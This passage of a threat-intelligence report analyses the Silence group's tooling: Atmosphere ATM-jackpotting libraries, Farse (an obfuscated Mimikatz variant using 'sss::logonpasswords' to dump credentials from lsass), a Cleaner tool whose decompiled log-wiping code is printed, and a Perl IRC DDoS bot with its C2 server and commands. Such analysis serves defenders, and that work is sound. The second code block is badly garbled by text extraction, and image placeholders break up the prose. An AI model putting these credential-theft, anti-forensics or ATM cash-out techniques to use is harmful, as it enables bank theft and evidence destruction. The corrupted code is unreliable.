

The file **lib\_xqkRN.dll** (size 122880 bytes, md5: DDB276DBFBCE7A9E19FEECC2C45373 3D) is a slightly different version of **Atmosphere**.

A binary comparison of the files lib\_xqkRN.dll and lib\_HkUEl.dll shows that 38% of the first file's functions equals ~100% of the functions with the corresponding code in the second file (i.e. 71% of all of the functions of the second file). The functions designed to affect the ATM are practically overlapping. One significant difference is that this file has functions to read keys entered on the PIN pad.

#### 4.7 WFS INF PIN SECUREKEY DETAIL

**Description** This command reports the secure key entry method used by the device. This allows an application to enable the relevant keys and inform the user how to enter the hex digits 'A' to 'F', e.g by displaying an image indicating which key pad locations correspond to the 16 hex digits and/or shift key. It reports the following information:

This command helps the attacker retrieve information on the physical arrangement of keys on the PIN pad and can subsequently be used to give a command to issue cash on demand (manually on the attacker's PIN pad).

This means that the attacker is able to control cash withdrawal not only remotely (by sending a command to the ATM) but also physically (by pressing a combination of keys on the PIN pad).

#### **Silence**

Moving into the darkside



**Other differences between the first and the second files in the rest of the code are based on:**

- 1. Different compiler settings and optimization in the first and second files.
- 2. The fact that the first file lib xqkRN.dll has a code added to it that the second file does not have. This also explains why the first file has a larger number of functions. Principally, it is a cryptographic class code to encrypt RSA, AES, MD5, SHA-1, for which no code has been detected.
- 3. Additionally, the second file has a list of currencies that the first sample did not have. The code operating with these strings in this file is not called anywhere.

```
db 'CAD', 0
db 'USD', 0
db 'UAH', 0
db 'BTC',0
db 'RUR',0
  "GBP", 0db
db 'cu:%d|%s|%d|%d',0
```
Another version of **Atmosphere lib\_HpBsi.dll** (MD5 79E61313FEBE5C67D168CFC3 C88CD743, 61440 bytes, timestamp: 59D94BD5 (Sat Oct 07 21:49:09 2017)), which the DROPPER extracts from its resources, is also designed for withdrawing banknotes from ATM cassettes. It has minor differences and the following command table:

## |GROUP<sup>|</sup>1B|



We have also detected **Atmosphere "li.dll"** (MD5 C49E6854C79043B624D07DA20 DD4C7AD, 57344 bytes, timestamp: 59DA3AE9 (Sun Oct 08 14:49:13 2017)), with a 'hacker-style' representation of threads.

Some debugging information is not available, and many lines were modified, e.g., PinPad -> "QinQad", DISPENSER -> D1SP3NS3R, etc.



Also unavailable is some debugging information that was available in the first library.

The format of the command is \*.ccd, not \*.cmd, but they share the same command handler, i.e. the commands have the same format and perform the same actions.

In **April 2018**, Silence attacked another Russian bank, using **Atmosphere** to empty its ATMs. There were minor differences compared to the previous versions, but it was clear that the developer went a long way to debug the program and that he eventually got rid of the unnecessary functions and enhanced the program's sustainability.

## **Silence**

Moving into the darkside

## **The program uses the following command handlers:**



## **Below is a table that compares the old version with the new:**




# **OTHER PROGRAMS**

## **Utilities**

## **Farse**



This file is a modified version of the well-known utility **Mimikatz** that extracts clear text credentials and hashes from memory. Mimikatz source code is available on the developer's page hххps://github[.]com/gentilkiwi/mimikatz.

Analysis of this file suggests that it is based on Mimikatz source code, with some new functions added to the file.

We compared it to Mimikatz 2.1.1 x86, the latest available version at the time of writing this report. The file was found to contain artifacts that suggest that assembly had been based on source codes of earlier versions (< 2.1.1).

Information in the header of the executable file suggests that it was compiled on 19.09.2009 at 07:39:40 GMT.

• A binary comparison of this file with the original mimikatz exe, version 2.1.1 x86, using utility BinDiff, demonstrates that binary similarity between them is 25% and that this file has 91% of Mimikatz file functions.

Moving into the darkside



• The screenshot above shows the launch of this file for a random (knowingly non-existent) command; the one below shows the launch of the original Mimikatz.



• Both apps responded identically to this argument in the command line, showing a list of supported commands.



#### **How Farse is different from the original Mimikatz source code**

- 1. Banners and all mentions of "mimikatz" in the product are obliterated to the maximum extent (although the developer could not do it everywhere). The purpose of this is obviously to hide this file from antivirus scanners.
- 2. Some words User, Domain, Password are changed to U, D, P.



- 3. Command names are different. The original command to extract OS passwords "sekurlsa::logonpasswords" is renamed as "sss::logonpasswords".
- 4. Farse does not require the additional command "mimikatz # privilege::debug", unlike the original mimikatz. It automatically retrieves a debug privilege token to be able to extract data from the system process.
- 5. This file automatically writes its results in the text file "Farse.log" in the current directory. As an example, when an executable file is run with the argument "sss::logonpasswords", the extracted passwords and hashes will be saved to this log file.
- 6. User and system credentials are retrieved through the use of the function "sss::logonpasswords" (in the original source code, Mimikatz is called "sekurlsa::logonpasswords"). This function retrieves credentials from the lsass system process.exe (Local Security Authority Subsystem Service).

#### **Cleaner**



This file is designed to write garbage to the log file of **RAdmin** server connections deployed on the victim machine and to delete that file afterwards. Due to programmer's error, garbage is written not to the beginning of the file, but to its end, which makes it possible to retrieve the original log. The program was compiled on **08.10.2017 at 07:46:09**.

When run, the program generates random values whose length is file size

C:\Windows\System32\rserver30\Radm\_log.htm +10 up to C:\Windows\System32\rserver30\Radm\_log.htm + 1024:

Moving into the darkside

```
1char _cdecl AppendGarbageAndDelete(LPCSTR lpFileName)
 21\sqrt{3}// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
     file = lpFileName;<br>result = IsFileExists(lpFileName);
                                                                     // C:\Windows\System32\rserver30\Radm_log.htm
 \frac{6}{7}if ( result )
 \, 8 \,\left\langle \right\ranglefileSize = FileSize(file);<br>randomVal = GenerateRandomValue(10, 1024);
 \overline{9}10GenerateGarbage((int)&garbageBuffer, fileSize + randomVal);
1112v12 = 0;
        fileHandle = CreateFileA(file, 0x400000000, 5u, 0, 4u, 0x82u, 0);<br>fileHandle = fileHandle;
131h15if ( fileHandle != (HANDLE)-1 )
16
        \left\langle \right\rangleInFileName = <math>0</math>:17\frac{1}{18}SetFilePointer(fileHandle, 0, (PLONG)&lpFileName, 2u);
\frac{19}{28}NumberOfBytesWritten = 0;<br>WriteFile(fileHandle_, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);<br>CloseHandle(fileHandle_);
21<br>22<br>23\overline{\phantom{a}}isFileDeleted = DeleteFile(file);
\frac{24}{25}garbageBuffer = (int<mark>)&off_405168</mark>;
        if ( lpBuffer )
         free((void *)lpBuffer);
26result = isFileDeleteed;2728
29return result;
30<sub>2</sub>
```
It then writes them to the end of the file and deletes the file. Presumably, the programmer's intention was to have these random values written to the beginning of the file so as to obstruct restoration of **RAdmin** connections logs. An

```
implementation error, however, prevents this from happening:<br>
\frac{1}{2}<sup>1</sup> Coularsed Local Declarations. PRESS KEYPAD CTRL-"+" TO EXPAND]<br>
\frac{1}{4}<br>
\frac{1}{5}<br>
\frac{1}{10} File = 1pFileName;<br>
\frac{1}{2}<br>
\frac{1}{15}<br>
\frac{1}{1// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
                                                                                                                         // C:\Windows\System32\rserver30\Radm log.htm
        lf ( result )<br>{<br>fileSize = FileSize(file);<br>randomVJal = GenerateRandomValue(10, 1024);<br>GenerateGarbage((int)&garbageBuffer, fileSize + randomVal);<br>v12 = 0;<br>fileNandle = CreateFileA(file, 0x400000000, 5u, 0, 4u, 0x82t<br>ciacU
 \frac{11}{12}v12 = 0;<br>fileHandle = CreateFileA(file, 0x400000000u, 5u, 0, 4u, 0x82u, 0);
              fileHandle_ = fileHandle;<br>if ( fileHandle != (HANDLE)-1 )
14567898122234522
            1f (fileHandle ?= (HHPDLE)=1 )<br>{<br>{pFileName = 0;<br>SetfilePointer(fileHandle, 0, (PLONG)&lpFileName, 2u);<br>NumberOfBytesWritten = 0;<br>WriteFile(fileHandle_, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);<br>CloseHan
              }<br>isFileDeleted = DeleteFile(file);<br>garbageBuffer = (int)&off_405168;<br>if (lpBuffer )<br>free((void *)lpBuffer);<br>result = isFileDeleted;
\frac{28}{29}return result;
30
```
The argument FILE\_END is thereby passed on to the function SetFilePointer, which means that the write pointer is set to the end of the file.

## **Perl IRC DDoS bot**

This bot is a Perl script designed to run on Linux OS. Its functionality includes retrieving information about the infected machine, executing shell commands (cmd), sending emails, downloading files, scanning ports and carrying out DDoS attacks. The server involved is 91.134.146[.]175:1984, communication protocol IRC, channel name "#PMA".

## |GROUP<sup>|</sup>IB|

First of all, the script displays the message "Irc Script Running!\n", after which the bot randomly selects its own version from among the following lines:

"VERSION — unknown command." "mIRC v5.91 K.Mardam-Bey" "mIRC v6.2 Khaled Mardam-Bey" "mIRC v6.03 Khaled Mardam-Bey" "mIRC v6.14 Khaled Mardam-Bey" "mIRC v6.15 Khaled Mardam-Bey" "mIRC v6.16 Khaled Mardam-Bey" "mIRC v6.17 Khaled Mardam-Bey" "mIRC v6.21 Khaled Mardam-Bey" "mIRC v6.31 Khaled Mardam-Bey" "mIRC v7.15 Khaled Mardam-Bey"

It uses IRC server 91.134.146[.]175 and port 1984. The server can be changed by sending the script an address as a parameter at the time of running the script. After connection and authorization on the server, the script can receive commands from and send execution results to the operator using its nickname. Receiving the command, the script checks if the message belongs to a particular instance (checking is done across internal script parameters) and **parses and executes the following commands:** 

- PPING receives the thread as a parameter which it then sends out as PONG <%string%>
- PRIVMSG contains a list of advanced commands. The command is executed only after the script has checked a command for affiliation. For that purpose, the server sends out (as parameters) the name of the infected system, the user name on the infected system and the values specific to a specific version of the script.
- $\cdot$  NICK changes the current script nickname (used during a check if a command is associated with a specific script instance).
- 433 the bot sends a message to the server: "<%current nick%>-<%random value from 0 to 999%>".
- 001 join the channel and send the message "[PMA Bot]9,1I'm PMA!" to the channel

